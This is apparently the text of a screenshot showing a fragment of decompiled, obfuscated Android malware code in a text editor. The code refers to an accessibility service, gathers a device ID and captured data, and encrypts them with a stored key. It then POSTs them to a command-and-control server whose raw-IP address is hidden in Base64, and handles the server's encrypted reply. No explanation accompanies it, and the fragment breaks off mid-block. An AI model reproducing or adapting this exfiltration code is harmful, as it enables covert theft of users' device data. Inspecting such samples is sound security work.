 g.java
c.java
File
Edit
View
Map.Entry entry = entryArr[i2];
Object key = entry.getKey();
if (g.d(key, entry, map2, key) != null) {
throw new IllegalArgumentException(g.e(key, "duplicate key: "));
}
}
e.d(c1AccessibilityService, str, "151", Collections.unmodifiableMap(map2));
return;
}
default:
try {
String string = ((Context) obj2).getSharedPreferences("secure_prefs", 0).getString("key", null);
if (string == null) {
return;
}
HashMap map3 = new HashMap();
map3.put("device_id", str2);
map3.put("type", str);
map3.put("data", obj);
map3.put("timestamp", Long.valueOf(System.currentTimeMillis()));
String strB = e.b(e.b.c(map3), string);
Pattern pattern = p.f2578c;
d dVarB = d.b(strB, o.q("text/plain; charset=utf-8"));
e eVar = new e();
eVar.n(new String(Base64.decode("aHR0cDovLzEwNy4xODkuMTMuMjE6ODA4MC9hcGk=", 0)));
eVar.i("POST", dVarB);
eVar.h("X-Device-ID", str2);
s sVarA = eVar.a();
q qVar = e.f2788a;
qVar.getClass();
u uVarC = new i(qVar, sVarA).c();
int i3 = uVarC.f2626d;
boolean z2 = 200 <= i3 && i3 < 300;
w wVar = uVarC.g;
if (z2 && wVar != null) {
String strJ = wVar.j();
if (!strJ.isEmpty()) {
try {
e.a(strJ, string);
Ln 93, Col 79
3 of 5,823 characters
Plain text
100%
Windows (CRLF)
UTF-8